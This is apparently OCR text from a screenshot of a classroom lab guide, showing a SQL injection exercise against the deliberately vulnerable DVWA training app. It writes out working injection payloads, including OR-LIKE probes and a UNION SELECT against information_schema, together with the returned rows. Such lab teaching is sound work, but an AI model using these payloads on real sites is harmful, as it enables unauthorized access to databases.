 Performing a Web Site and Database Attack by Exploiting Identified Vulnerabilities
Keyboard
System
LAB GUIDE
3. Section 1: Hands-On Demonstration
4. Section 2: Applied Learning
Part 1: Cross-Site Scripting Attacks
Part 2: SQL Injection Attacks
5. Section 3: Lab Challenge and Analysis
Part 2: SQL Injection Attacks
6. Submit the following scripts in the web form
and make a screenshot showing any
submissions that return a response and
paste it into the Lab Report file.
These scripts search for a possible hit on the
database's characters. The percent sign (%)
is used to split the returned fields.
a' OR database() LIKE 'DB';#
a' OR database() LIKE 'd%';#
7. In the web form, submit a' UNION SELECT
table_schema, table_name FROM
information_schema.tables;# to return
all of the table and column names in the
database.
http://172.30.0.13/DVWA/vulnerabili
Damn Vulnerable Web App ...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: a' OR database() LIKE 'd%';#
First name: admin
Surname: admin
ID: a' OR database() LIKE 'd%';#
First name: Gordon
Surname: Brown
ID: a' OR database() LIKE 'd%';#
First name: Hack
Surname: Me
ID: a' OR database() LIKE 'd%';#
First name: Pablo
Surname: Picasso
ID: a' OR database() LIKE 'd%';#
First name: Bob
Surname: Smith
More info
Do you want AutoComplete to remember web form entries? Learn about AutoComplete
Yes
No
啟用 Windows
移至 [設定] 以啟用 Windows。
4:21 PM
11/9/2019
1